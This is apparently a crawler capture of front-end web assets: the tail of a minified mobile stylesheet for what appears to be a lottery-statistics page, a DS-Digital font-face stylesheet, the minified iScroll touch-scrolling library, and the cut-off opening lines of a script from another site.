span{margin-right:.3rem;color:#7c7c7c}.loteyPage#gcCheckqisho .Page_main .Page_content p span.span_kong,.loteyPage#tiaojian_wzzs .Page_main .Page_content p span.span_kong,.loteyPage#zhfx_lz .Page_main .Page_content p span.span_kong{margin-right:.55rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul.marginTop,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul.marginTop,.loteyPage#zhfx_lz .Page_main .Page_content ul.marginTop{margin-top:.15rem;overflow:hidden}.loteyPage#gcCheckqisho .Page_main .Page_content ul li,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li,.loteyPage#zhfx_lz .Page_main .Page_content ul li{float:left;width:19.2%;height:.3rem;line-height:.3rem;margin-right:5%;border:1px solid #e4e3e8;margin-bottom:.2rem;border-radius:.03rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul li.check_tj,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.check_tj,.loteyPage#zhfx_lz .Page_main .Page_content ul li.check_tj{border-color:#fb8e19;color:#fb8e19;position:relative}.loteyPage#gcCheckqisho .Page_main .Page_content ul li.check_tj:after,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.check_tj:after,.loteyPage#zhfx_lz .Page_main .Page_content ul li.check_tj:after{content:"";display:block;position:absolute;bottom:-.01rem;right:0;width:.16rem;height:.16rem;background:url(../img/cltj_img/icon-168index.png) 0 -.25rem no-repeat;background-size:3.33rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul:last-child li,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul:last-child li,.loteyPage#zhfx_lz .Page_main .Page_content ul:last-child li{width:21%}.loteyPage#gcCheckqisho .Page_main .btngrulp,.loteyPage#tiaojian_wzzs .Page_main .btngrulp,.loteyPage#zhfx_lz .Page_main .btngrulp{height:.5rem;position:relative;bottom:0}.loteyPage#gcCheckqisho .Page_main .btngrulp span,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span,.loteyPage#zhfx_lz .Page_main .btngrulp span{width:50%;height:100%;line-height:.5rem;font-size:.16rem;float:left;margin:0;padding:0;box-sizing:border-box;border-radius:0}.loteyPage#gcCheckqisho .Page_main .btngrulp span.reset,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span.reset,.loteyPage#zhfx_lz .Page_main .btngrulp span.reset{background:#f0f0f0;color:#2f76f6}.loteyPage#gcCheckqisho .Page_main .btngrulp span.sure,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span.sure,.loteyPage#zhfx_lz .Page_main .btngrulp span.sure{background:#fb8e19;color:#fff}.loteyPage#tiaojian_wzzs .Page_main{position:relative;height:auto;max-height:45%;margin-top:2.10533rem}.loteyPage#tiaojian_wzzs .Page_main .Page_content{height:51%}.loteyPage#tiaojian_wzzs ul li{margin-right:0!important;margin-left:2%!important}.loteyPage#gcCheckqisho .Page_main,.loteyPage#rank_wzzs .Page_main,.loteyPage#zhfx_lz .Page_main{margin-top:.9rem}.loteyPage#periods_wzzs .checkTitle{border-bottom:1px solid #ededed}.loteyPage#periods_wzzs ul{height:auto;overflow:scroll;overflow-x:hidden;background:#fff}.loteyPage#periods_wzzs ul li{width:100%;height:.526rem;line-height:.526rem;border-top:1px solid #e8e8e8;text-align:center;background:#fff;box-sizing:border-box}.loteyPage#periods_wzzs ul li.checked{color:#fb8e19}.loteyPage#periods_wzzs ul li:first-child{border-top:0}.loteyPage#rank_wzzs .Page_content{max-height:60%!important}.loteyPage#rank_wzzs .checkTitle{height:.4rem;line-height:.4rem;border-bottom:1px solid #ededed}.loteyPage#rank_wzzs ul{height:auto;overflow:scroll;overflow-x:hidden;background:#fff}.loteyPage#rank_wzzs ul li{width:100%;height:.4rem;line-height:.4rem;border-top:1px solid #e8e8e8;text-align:center;background:#fff;box-sizing:border-box}.loteyPage#rank_wzzs ul li.checked{color:#fb8e19}.loteyPage#rank_wzzs ul li:first-child{border-top:0}.loteyPage#rank_wzzs .reset{height:.4rem;line-height:.4rem}.loteyPage#periods_wzzs .Page_main{margin-top:26%}#touchlongmove{-webkit-transform:translateZ(0);transform:translateZ(0);height:58.5%;top:-100%;background:#f2f2f2}#touchlongmove.gotop{top:2.5rem}#touchlongmove .page_main{width:100%;height:100%;background:#f2f2f2;bottom:0;left:0}canvas{z-index:0!important}.tabBox{width:100%;position:absolute;left:0;z-index:1!important;background:#f2f2f2;transition:height .3s linear;height:0;overflow:scroll}.tabBox.hasheight{padding-bottom:1rem;height:3rem}.tabBox .item{border:1px solid #cbcbcb;line-height:.44rem;color:#666;font-size:.13rem;float:left;margin-left:.15rem;width:1.05rem;margin-top:.15rem;background:#fff;text-align:center;padding:0}.tabBox .item span{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;margin:0;display:block;white-space:nowrap;width:100%}.tabBox .item.checkedbl{color:#fff!important;background:#fb8e19;border-color:#fb8e19;border-radius:3px}.tabBox .item:last-child{margin-bottom:.2rem}

--- FILE ---
content_type: text/css
request_url: https://ss168kj.com/webapp/js/lib/video/jisuft_video/fonts/fonts.css
body_size: 405
content:
/* This stylesheet generated by Transfonter (http://transfonter.org) on September 5, 2016 9:04 AM */

@font-face {
	font-family: 'DS-Digital';
	src: url('subset-DS-Digital-Bold.eot');
	src: url('subset-DS-Digital-Bold.eot?#iefix') format('embedded-opentype'),
		url('subset-DS-Digital-Bold.woff2') format('woff2'),
		url('subset-DS-Digital-Bold.woff') format('woff'),
		url('subset-DS-Digital-Bold.ttf') format('truetype'),
		url('subset-DS-Digital-Bold.svg#DS-Digital-Bold') format('svg');
	font-weight: bold;
	font-style: normal;
}


--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/lib/iscroll.js
body_size: 6823
content:
!function(){var o=Math,t=function(o){return o>>0},r=/webkit/i.test(navigator.appVersion)?"webkit":/firefox/i.test(navigator.userAgent)?"Moz":"opera"in window?"O":"",e=/android/gi.test(navigator.appVersion),n=/iphone|ipad/gi.test(navigator.appVersion),l=/playbook/gi.test(navigator.appVersion),i=/hp-tablet/gi.test(navigator.appVersion),s="WebKitCSSMatrix"in window&&"m11"in new WebKitCSSMatrix,a="ontouchstart"in window&&!i,c=r+"Transform"in document.documentElement.style,p=n||l,m=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(o){return setTimeout(o,1)},h=window.cancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout,u="onorientationchange"in window?"orientationchange":"resize",S=a?"touchstart":"mousedown",d=a?"touchmove":"mousemove",b=a?"touchend":"mouseup",f=a?"touchcancel":"mouseup",x="Moz"==r?"DOMMouseScroll":"mousewheel",g="translate"+(s?"3d(":"("),y=s?",0)":")",T=function(o,t){var l,i=this,m=document;i.wrapper="object"==typeof o?o:m.getElementById(o),i.wrapper.style.overflow="hidden",i.scroller=i.wrapper.children[0],i.options={hScroll:!0,vScroll:!0,x:0,y:0,bounce:!0,bounceLock:!1,momentum:!0,lockDirection:!0,useTransform:!0,useTransition:!1,topOffset:0,checkDOMChanges:!1,hScrollbar:!0,vScrollbar:!0,fixedScrollbar:e,hideScrollbar:n,fadeScrollbar:n&&s,scrollbarClass:"",zoom:!1,zoomMin:1,zoomMax:4,doubleTapZoom:2,wheelAction:"scroll",snap:!1,snapThreshold:1,onRefresh:null,onBeforeScrollStart:function(o){o.preventDefault()},onScrollStart:null,onBeforeScrollMove:null,onScrollMove:null,onBeforeScrollEnd:null,onScrollEnd:null,onTouchEnd:null,onDestroy:null,onZoomStart:null,onZoom:null,onZoomEnd:null};for(l in t)i.options[l]=t[l];i.x=i.options.x,i.y=i.options.y,i.options.useTransform=!!c&&i.options.useTransform,i.options.hScrollbar=i.options.hScroll&&i.options.hScrollbar,i.options.vScrollbar=i.options.vScroll&&i.options.vScrollbar,i.options.zoom=i.options.useTransform&&i.options.zoom,i.options.useTransition=p&&i.options.useTransition,i.options.zoom&&e&&(g="translate(",y=")"),i.scroller.style[r+"TransitionProperty"]=i.options.useTransform?"-"+r.toLowerCase()+"-transform":"top left",i.scroller.style[r+"TransitionDuration"]="0",i.scroller.style[r+"TransformOrigin"]="0 0",i.options.useTransition&&(i.scroller.style[r+"TransitionTimingFunction"]="cubic-bezier(0.33,0.66,0.66,1)"),i.options.useTransform?i.scroller.style[r+"Transform"]=g+i.x+"px,"+i.y+"px"+y:i.scroller.style.cssText+=";position:absolute;top:"+i.y+"px;left:"+i.x+"px",i.options.useTransition&&(i.options.fixedScrollbar=!0),i.refresh(),i._bind(u,window),i._bind(S),a||(i._bind("mouseout",i.wrapper),"none"!=i.options.wheelAction&&i._bind(x)),i.options.checkDOMChanges&&(i.checkDOMTime=setInterval(function(){i._checkDOMChanges()},500))};T.prototype={enabled:!0,x:0,y:0,steps:[],scale:1,currPageX:0,currPageY:0,pagesX:[],pagesY:[],aniTime:null,wheelZoomCount:0,handleEvent:function(o){var t=this;switch(o.type){case S:if(!a&&0!==o.button)return;t._start(o);break;case d:t._move(o);break;case b:case f:t._end(o);break;case u:t._resize();break;case x:t._wheel(o);break;case"mouseout":t._mouseout(o);break;case"webkitTransitionEnd":t._transitionEnd(o)}},_checkDOMChanges:function(){this.moved||this.zoomed||this.animating||this.scrollerW==this.scroller.offsetWidth*this.scale&&this.scrollerH==this.scroller.offsetHeight*this.scale||this.refresh()},_scrollbar:function(e){var n,l=this,i=document;l[e+"Scrollbar"]?(l[e+"ScrollbarWrapper"]||(n=i.createElement("div"),l.options.scrollbarClass?n.className=l.options.scrollbarClass+e.toUpperCase():n.style.cssText="position:absolute;z-index:100;"+("h"==e?"height:7px;bottom:1px;left:2px;right:"+(l.vScrollbar?"7":"2")+"px":"width:7px;bottom:"+(l.hScrollbar?"7":"2")+"px;top:2px;right:1px"),n.style.cssText+=";pointer-events:none;-"+r+"-transition-property:opacity;-"+r+"-transition-duration:"+(l.options.fadeScrollbar?"350ms":"0")+";overflow:hidden;opacity:"+(l.options.hideScrollbar?"0":"1"),l.wrapper.appendChild(n),l[e+"ScrollbarWrapper"]=n,n=i.createElement("div"),l.options.scrollbarClass||(n.style.cssText="position:absolute;z-index:100;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);-"+r+"-background-clip:padding-box;-"+r+"-box-sizing:border-box;"+("h"==e?"height:100%":"width:100%")+";-"+r+"-border-radius:3px;border-radius:3px"),n.style.cssText+=";pointer-events:none;-"+r+"-transition-property:-"+r+"-transform;-"+r+"-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1);-"+r+"-transition-duration:0;-"+r+"-transform:"+g+"0,0"+y,l.options.useTransition&&(n.style.cssText+=";-"+r+"-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1)"),l[e+"ScrollbarWrapper"].appendChild(n),l[e+"ScrollbarIndicator"]=n),"h"==e?(l.hScrollbarSize=l.hScrollbarWrapper.clientWidth,l.hScrollbarIndicatorSize=o.max(t(l.hScrollbarSize*l.hScrollbarSize/l.scrollerW),8),l.hScrollbarIndicator.style.width=l.hScrollbarIndicatorSize+"px",l.hScrollbarMaxScroll=l.hScrollbarSize-l.hScrollbarIndicatorSize,l.hScrollbarProp=l.hScrollbarMaxScroll/l.maxScrollX):(l.vScrollbarSize=l.vScrollbarWrapper.clientHeight,l.vScrollbarIndicatorSize=o.max(t(l.vScrollbarSize*l.vScrollbarSize/l.scrollerH),8),l.vScrollbarIndicator.style.height=l.vScrollbarIndicatorSize+"px",l.vScrollbarMaxScroll=l.vScrollbarSize-l.vScrollbarIndicatorSize,l.vScrollbarProp=l.vScrollbarMaxScroll/l.maxScrollY),l._scrollbarPos(e,!0)):l[e+"ScrollbarWrapper"]&&(c&&(l[e+"ScrollbarIndicator"].style[r+"Transform"]=""),l[e+"ScrollbarWrapper"].parentNode.removeChild(l[e+"ScrollbarWrapper"]),l[e+"ScrollbarWrapper"]=null,l[e+"ScrollbarIndicator"]=null)},_resize:function(){var o=this;setTimeout(function(){o.refresh()},e?200:0)},_pos:function(o,e){o=this.hScroll?o:0,e=this.vScroll?e:0,this.options.useTransform?this.scroller.style[r+"Transform"]=g+o+"px,"+e+"px"+y+" scale("+this.scale+")":(o=t(o),e=t(e),this.scroller.style.left=o+"px",this.scroller.style.top=e+"px"),this.x=o,this.y=e,this._scrollbarPos("h"),this._scrollbarPos("v")},_scrollbarPos:function(o,e){var n,l=this,i="h"==o?l.x:l.y;l[o+"Scrollbar"]&&((i=l[o+"ScrollbarProp"]*i)<0?(l.options.fixedScrollbar||((n=l[o+"ScrollbarIndicatorSize"]+t(3*i))<8&&(n=8),l[o+"ScrollbarIndicator"].style["h"==o?"width":"height"]=n+"px"),i=0):i>l[o+"ScrollbarMaxScroll"]&&(l.options.fixedScrollbar?i=l[o+"ScrollbarMaxScroll"]:((n=l[o+"ScrollbarIndicatorSize"]-t(3*(i-l[o+"ScrollbarMaxScroll"])))<8&&(n=8),l[o+"ScrollbarIndicator"].style["h"==o?"width":"height"]=n+"px",i=l[o+"ScrollbarMaxScroll"]+(l[o+"ScrollbarIndicatorSize"]-n))),l[o+"ScrollbarWrapper"].style[r+"TransitionDelay"]="0",l[o+"ScrollbarWrapper"].style.opacity=e&&l.options.hideScrollbar?"0":"1",l[o+"ScrollbarIndicator"].style[r+"Transform"]=g+("h"==o?i+"px,0":"0,"+i+"px")+y)},_start:function(t){var e,n,l,i,s,c=this,p=a?t.touches[0]:t;c.enabled&&(c.options.onBeforeScrollStart&&c.options.onBeforeScrollStart.call(c,t),(c.options.useTransition||c.options.zoom)&&c._transitionTime(0),c.moved=!1,c.animating=!1,c.zoomed=!1,c.distX=0,c.distY=0,c.absDistX=0,c.absDistY=0,c.dirX=0,c.dirY=0,c.options.zoom&&a&&t.touches.length>1&&(i=o.abs(t.touches[0].pageX-t.touches[1].pageX),s=o.abs(t.touches[0].pageY-t.touches[1].pageY),c.touchesDistStart=o.sqrt(i*i+s*s),c.originX=o.abs(t.touches[0].pageX+t.touches[1].pageX-2*c.wrapperOffsetLeft)/2-c.x,c.originY=o.abs(t.touches[0].pageY+t.touches[1].pageY-2*c.wrapperOffsetTop)/2-c.y,c.options.onZoomStart&&c.options.onZoomStart.call(c,t)),c.options.momentum&&(c.options.useTransform?(n=1*(e=getComputedStyle(c.scroller,null)[r+"Transform"].replace(/[^0-9-.,]/g,"").split(","))[4],l=1*e[5]):(n=1*getComputedStyle(c.scroller,null).left.replace(/[^0-9-]/g,""),l=1*getComputedStyle(c.scroller,null).top.replace(/[^0-9-]/g,"")),n==c.x&&l==c.y||(c.options.useTransition?c._unbind("webkitTransitionEnd"):h(c.aniTime),c.steps=[],c._pos(n,l))),c.absStartX=c.x,c.absStartY=c.y,c.startX=c.x,c.startY=c.y,c.pointX=p.pageX,c.pointY=p.pageY,c.startTime=t.timeStamp||Date.now(),c.options.onScrollStart&&c.options.onScrollStart.call(c,t),c._bind(d),c._bind(b),c._bind(f))},_move:function(t){var e,n,l,i=this,s=a?t.touches[0]:t,c=s.pageX-i.pointX,p=s.pageY-i.pointY,m=i.x+c,h=i.y+p,u=t.timeStamp||Date.now();return i.options.onBeforeScrollMove&&i.options.onBeforeScrollMove.call(i,t),i.options.zoom&&a&&t.touches.length>1?(e=o.abs(t.touches[0].pageX-t.touches[1].pageX),n=o.abs(t.touches[0].pageY-t.touches[1].pageY),i.touchesDist=o.sqrt(e*e+n*n),i.zoomed=!0,(l=1/i.touchesDistStart*i.touchesDist*this.scale)<i.options.zoomMin?l=.5*i.options.zoomMin*Math.pow(2,l/i.options.zoomMin):l>i.options.zoomMax&&(l=2*i.options.zoomMax*Math.pow(.5,i.options.zoomMax/l)),i.lastScale=l/this.scale,m=this.originX-this.originX*i.lastScale+this.x,h=this.originY-this.originY*i.lastScale+this.y,this.scroller.style[r+"Transform"]=g+m+"px,"+h+"px"+y+" scale("+l+")",void(i.options.onZoom&&i.options.onZoom.call(i,t))):(i.pointX=s.pageX,i.pointY=s.pageY,(m>0||m<i.maxScrollX)&&(m=i.options.bounce?i.x+c/2:m>=0||i.maxScrollX>=0?0:i.maxScrollX),(h>i.minScrollY||h<i.maxScrollY)&&(h=i.options.bounce?i.y+p/2:h>=i.minScrollY||i.maxScrollY>=0?i.minScrollY:i.maxScrollY),i.absDistX<6&&i.absDistY<6?(i.distX+=c,i.distY+=p,i.absDistX=o.abs(i.distX),void(i.absDistY=o.abs(i.distY))):(i.options.lockDirection&&(i.absDistX>i.absDistY+5?(h=i.y,p=0):i.absDistY>i.absDistX+5&&(m=i.x,c=0)),i.moved=!0,i._pos(m,h),i.dirX=c>0?-1:c<0?1:0,i.dirY=p>0?-1:p<0?1:0,u-i.startTime>300&&(i.startTime=u,i.startX=i.x,i.startY=i.y),void(i.options.onScrollMove&&i.options.onScrollMove.call(i,t))))},_end:function(e){if(!a||0==e.touches.length){var n,l,i,s,c,p,m,h=this,u=a?e.changedTouches[0]:e,S={dist:0,time:0},x={dist:0,time:0},T=(e.timeStamp||Date.now())-h.startTime,w=h.x,v=h.y;if(h._unbind(d),h._unbind(b),h._unbind(f),h.options.onBeforeScrollEnd&&h.options.onBeforeScrollEnd.call(h,e),h.zoomed)return m=h.scale*h.lastScale,m=Math.max(h.options.zoomMin,m),m=Math.min(h.options.zoomMax,m),h.lastScale=m/h.scale,h.scale=m,h.x=h.originX-h.originX*h.lastScale+h.x,h.y=h.originY-h.originY*h.lastScale+h.y,h.scroller.style[r+"TransitionDuration"]="200ms",h.scroller.style[r+"Transform"]=g+h.x+"px,"+h.y+"px"+y+" scale("+h.scale+")",h.zoomed=!1,h.refresh(),void(h.options.onZoomEnd&&h.options.onZoomEnd.call(h,e));if(!h.moved)return a&&(h.doubleTapTimer&&h.options.zoom?(clearTimeout(h.doubleTapTimer),h.doubleTapTimer=null,h.options.onZoomStart&&h.options.onZoomStart.call(h,e),h.zoom(h.pointX,h.pointY,1==h.scale?h.options.doubleTapZoom:1),h.options.onZoomEnd&&setTimeout(function(){h.options.onZoomEnd.call(h,e)},200)):h.doubleTapTimer=setTimeout(function(){for(h.doubleTapTimer=null,n=u.target;1!=n.nodeType;)n=n.parentNode;"SELECT"!=n.tagName&&"INPUT"!=n.tagName&&"TEXTAREA"!=n.tagName&&((l=document.createEvent("MouseEvents")).initMouseEvent("click",!0,!0,e.view,1,u.screenX,u.screenY,u.clientX,u.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,0,null),l._fake=!0,n.dispatchEvent(l))},h.options.zoom?250:0)),h._resetPos(200),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));if(T<300&&h.options.momentum&&(S=w?h._momentum(w-h.startX,T,-h.x,h.scrollerW-h.wrapperW+h.x,h.options.bounce?h.wrapperW:0):S,x=v?h._momentum(v-h.startY,T,-h.y,h.maxScrollY<0?h.scrollerH-h.wrapperH+h.y-h.minScrollY:0,h.options.bounce?h.wrapperH:0):x,w=h.x+S.dist,v=h.y+x.dist,(h.x>0&&w>0||h.x<h.maxScrollX&&w<h.maxScrollX)&&(S={dist:0,time:0}),(h.y>h.minScrollY&&v>h.minScrollY||h.y<h.maxScrollY&&v<h.maxScrollY)&&(x={dist:0,time:0})),S.dist||x.dist)return c=o.max(o.max(S.time,x.time),10),h.options.snap&&(i=w-h.absStartX,s=v-h.absStartY,o.abs(i)<h.options.snapThreshold&&o.abs(s)<h.options.snapThreshold?h.scrollTo(h.absStartX,h.absStartY,200):(w=(p=h._snap(w,v)).x,v=p.y,c=o.max(p.time,c))),h.scrollTo(t(w),t(v),c),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));if(h.options.snap)return i=w-h.absStartX,s=v-h.absStartY,o.abs(i)<h.options.snapThreshold&&o.abs(s)<h.options.snapThreshold?h.scrollTo(h.absStartX,h.absStartY,200):(p=h._snap(h.x,h.y)).x==h.x&&p.y==h.y||h.scrollTo(p.x,p.y,p.time),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));h._resetPos(200),h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e)}},_resetPos:function(o){var t=this,e=t.x>=0?0:t.x<t.maxScrollX?t.maxScrollX:t.x,n=t.y>=t.minScrollY||t.maxScrollY>0?t.minScrollY:t.y<t.maxScrollY?t.maxScrollY:t.y;if(e==t.x&&n==t.y)return t.moved&&(t.moved=!1,t.options.onScrollEnd&&t.options.onScrollEnd.call(t)),t.hScrollbar&&t.options.hideScrollbar&&("webkit"==r&&(t.hScrollbarWrapper.style[r+"TransitionDelay"]="300ms"),t.hScrollbarWrapper.style.opacity="0"),void(t.vScrollbar&&t.options.hideScrollbar&&("webkit"==r&&(t.vScrollbarWrapper.style[r+"TransitionDelay"]="300ms"),t.vScrollbarWrapper.style.opacity="0"));t.scrollTo(e,n,o||0)},_wheel:function(o){var t,r,e,n,l,i=this;if("wheelDeltaX"in o?(t=o.wheelDeltaX/12,r=o.wheelDeltaY/12):t=r="detail"in o?3*-o.detail:-o.wheelDelta,"zoom"==i.options.wheelAction)return(l=i.scale*Math.pow(2,1/3*(r?r/Math.abs(r):0)))<i.options.zoomMin&&(l=i.options.zoomMin),l>i.options.zoomMax&&(l=i.options.zoomMax),void(l!=i.scale&&(!i.wheelZoomCount&&i.options.onZoomStart&&i.options.onZoomStart.call(i,o),i.wheelZoomCount++,i.zoom(o.pageX,o.pageY,l,400),setTimeout(function(){i.wheelZoomCount--,!i.wheelZoomCount&&i.options.onZoomEnd&&i.options.onZoomEnd.call(i,o)},400)));e=i.x+t,n=i.y+r,e>0?e=0:e<i.maxScrollX&&(e=i.maxScrollX),n>i.minScrollY?n=i.minScrollY:n<i.maxScrollY&&(n=i.maxScrollY),i.scrollTo(e,n,0)},_mouseout:function(o){var t=o.relatedTarget;if(t){for(;t=t.parentNode;)if(t==this.wrapper)return;this._end(o)}else this._end(o)},_transitionEnd:function(o){var t=this;o.target==t.scroller&&(t._unbind("webkitTransitionEnd"),t._startAni())},_startAni:function(){var t,r,e,n=this,l=n.x,i=n.y,s=Date.now();if(!n.animating)if(n.steps.length){if((t=n.steps.shift()).x==l&&t.y==i&&(t.time=0),n.animating=!0,n.moved=!0,n.options.useTransition)return n._transitionTime(t.time),n._pos(t.x,t.y),n.animating=!1,void(t.time?n._bind("webkitTransitionEnd"):n._resetPos(0));(e=function(){var a,c,p=Date.now();if(p>=s+t.time)return n._pos(t.x,t.y),n.animating=!1,n.options.onAnimationEnd&&n.options.onAnimationEnd.call(n),void n._startAni();p=(p-s)/t.time-1,r=o.sqrt(1-p*p),a=(t.x-l)*r+l,c=(t.y-i)*r+i,n._pos(a,c),n.animating&&(n.aniTime=m(e))})()}else n._resetPos(400)},_transitionTime:function(o){o+="ms",this.scroller.style[r+"TransitionDuration"]=o,this.hScrollbar&&(this.hScrollbarIndicator.style[r+"TransitionDuration"]=o),this.vScrollbar&&(this.vScrollbarIndicator.style[r+"TransitionDuration"]=o)},_momentum:function(r,e,n,l,i){var s=o.abs(r)/e,a=s*s/.0012,c=0;return r>0&&a>n?(s=s*(n+=i/(6/(a/s*6e-4)))/a,a=n):r<0&&a>l&&(s=s*(l+=i/(6/(a/s*6e-4)))/a,a=l),a*=r<0?-1:1,c=s/6e-4,{dist:a,time:t(c)}},_offset:function(o){for(var t=-o.offsetLeft,r=-o.offsetTop;o=o.offsetParent;)t-=o.offsetLeft,r-=o.offsetTop;return o!=this.wrapper&&(t*=this.scale,r*=this.scale),{left:t,top:r}},_snap:function(r,e){var n,l,i,s,a,c,p=this;for(i=p.pagesX.length-1,n=0,l=p.pagesX.length;n<l;n++)if(r>=p.pagesX[n]){i=n;break}for(i==p.currPageX&&i>0&&p.dirX<0&&i--,r=p.pagesX[i],a=(a=o.abs(r-p.pagesX[p.currPageX]))?o.abs(p.x-r)/a*500:0,p.currPageX=i,i=p.pagesY.length-1,n=0;n<i;n++)if(e>=p.pagesY[n]){i=n;break}return i==p.currPageY&&i>0&&p.dirY<0&&i--,e=p.pagesY[i],c=o.abs(e-p.pagesY[p.currPageY]),c=c?o.abs(p.y-e)/c*500:0,p.currPageY=i,s=t(o.max(a,c))||200,{x:r,y:e,time:s}},_bind:function(o,t,r){(t||this.scroller).addEventListener(o,this,!!r)},_unbind:function(o,t,r){(t||this.scroller).removeEventListener(o,this,!!r)},destroy:function(){var o=this;o.scroller.style[r+"Transform"]="",o.hScrollbar=!1,o.vScrollbar=!1,o._scrollbar("h"),o._scrollbar("v"),o._unbind(u,window),o._unbind(S),o._unbind(d),o._unbind(b),o._unbind(f),o.options.hasTouch||(o._unbind("mouseout",o.wrapper),o._unbind(x)),o.options.useTransition&&o._unbind("webkitTransitionEnd"),o.options.checkDOMChanges&&clearInterval(o.checkDOMTime),o.options.onDestroy&&o.options.onDestroy.call(o)},refresh:function(){var o,e,n,l,i=this,s=0,a=0;if(i.scale<i.options.zoomMin&&(i.scale=i.options.zoomMin),i.wrapperW=i.wrapper.clientWidth||1,i.wrapperH=i.wrapper.clientHeight||1,i.minScrollY=-i.options.topOffset||0,i.scrollerW=t(i.scroller.offsetWidth*i.scale),i.scrollerH=t((i.scroller.offsetHeight+i.minScrollY)*i.scale),i.maxScrollX=i.wrapperW-i.scrollerW,i.maxScrollY=i.wrapperH-i.scrollerH+i.minScrollY,i.dirX=0,i.dirY=0,i.options.onRefresh&&i.options.onRefresh.call(i),i.hScroll=i.options.hScroll&&i.maxScrollX<0,i.vScroll=i.options.vScroll&&(!i.options.bounceLock&&!i.hScroll||i.scrollerH>i.wrapperH),i.hScrollbar=i.hScroll&&i.options.hScrollbar,i.vScrollbar=i.vScroll&&i.options.vScrollbar&&i.scrollerH>i.wrapperH,o=i._offset(i.wrapper),i.wrapperOffsetLeft=-o.left,i.wrapperOffsetTop=-o.top,"string"==typeof i.options.snap)for(i.pagesX=[],i.pagesY=[],e=0,n=(l=i.scroller.querySelectorAll(i.options.snap)).length;e<n;e++)(s=i._offset(l[e])).left+=i.wrapperOffsetLeft,s.top+=i.wrapperOffsetTop,i.pagesX[e]=s.left<i.maxScrollX?i.maxScrollX:s.left*i.scale,i.pagesY[e]=s.top<i.maxScrollY?i.maxScrollY:s.top*i.scale;else if(i.options.snap){for(i.pagesX=[];s>=i.maxScrollX;)i.pagesX[a]=s,s-=i.wrapperW,a++;for(i.maxScrollX%i.wrapperW&&(i.pagesX[i.pagesX.length]=i.maxScrollX-i.pagesX[i.pagesX.length-1]+i.pagesX[i.pagesX.length-1]),s=0,a=0,i.pagesY=[];s>=i.maxScrollY;)i.pagesY[a]=s,s-=i.wrapperH,a++;i.maxScrollY%i.wrapperH&&(i.pagesY[i.pagesY.length]=i.maxScrollY-i.pagesY[i.pagesY.length-1]+i.pagesY[i.pagesY.length-1])}i._scrollbar("h"),i._scrollbar("v"),i.zoomed||(i.scroller.style[r+"TransitionDuration"]="0",i._resetPos(200))},scrollTo:function(o,t,r,e){var n,l,i=this,s=o;for(i.stop(),s.length||(s=[{x:o,y:t,time:r,relative:e}]),n=0,l=s.length;n<l;n++)s[n].relative&&(s[n].x=i.x-s[n].x,s[n].y=i.y-s[n].y),i.steps.push({x:s[n].x,y:s[n].y,time:s[n].time||0});i._startAni()},scrollToElement:function(t,r){var e,n=this;(t=t.nodeType?t:n.scroller.querySelector(t))&&((e=n._offset(t)).left+=n.wrapperOffsetLeft,e.top+=n.wrapperOffsetTop,e.left=e.left>0?0:e.left<n.maxScrollX?n.maxScrollX:e.left,e.top=e.top>n.minScrollY?n.minScrollY:e.top<n.maxScrollY?n.maxScrollY:e.top,r=void 0===r?o.max(2*o.abs(e.left),2*o.abs(e.top)):r,n.scrollTo(e.left,e.top,r))},scrollToPage:function(o,t,r){var e,n,l=this;r=void 0===r?400:r,l.options.onScrollStart&&l.options.onScrollStart.call(l),l.options.snap?(o="next"==o?l.currPageX+1:"prev"==o?l.currPageX-1:o,t="next"==t?l.currPageY+1:"prev"==t?l.currPageY-1:t,o=o<0?0:o>l.pagesX.length-1?l.pagesX.length-1:o,t=t<0?0:t>l.pagesY.length-1?l.pagesY.length-1:t,l.currPageX=o,l.currPageY=t,e=l.pagesX[o],n=l.pagesY[t]):(e=-l.wrapperW*o,n=-l.wrapperH*t,e<l.maxScrollX&&(e=l.maxScrollX),n<l.maxScrollY&&(n=l.maxScrollY)),l.scrollTo(e,n,r)},disable:function(){this.stop(),this._resetPos(0),this.enabled=!1,this._unbind(d),this._unbind(b),this._unbind(f)},enable:function(){this.enabled=!0},stop:function(){this.options.useTransition?this._unbind("webkitTransitionEnd"):h(this.aniTime),this.steps=[],this.moved=!1,this.animating=!1},zoom:function(o,t,e,n){var l=this,i=e/l.scale;l.options.useTransform&&(l.zoomed=!0,n=void 0===n?200:n,o=o-l.wrapperOffsetLeft-l.x,t=t-l.wrapperOffsetTop-l.y,l.x=o-o*i+l.x,l.y=t-t*i+l.y,l.scale=e,l.refresh(),l.x=l.x>0?0:l.x<l.maxScrollX?l.maxScrollX:l.x,l.y=l.y>l.minScrollY?l.minScrollY:l.y<l.maxScrollY?l.maxScrollY:l.y,l.scroller.style[r+"TransitionDuration"]=n+"ms",l.scroller.style[r+"Transform"]=g+l.x+"px,"+l.y+"px"+y+" scale("+e+")",l.zoomed=!1)},isReady:function(){return!this.moved&&!this.zoomed&&!this.animating}},"undefined"!=typeof exports?exports.iScroll=T:window.iScroll=T}();

--- FILE ---
content_type: application/javascript
request_url: http://www.circassianlibrary.org/js/elementa0d8.js
body_size: 31397
content:

    // go/mss-setup#7-load-the-js-or-css-from-your-initial-page
    if(!window['_DumpException']) {
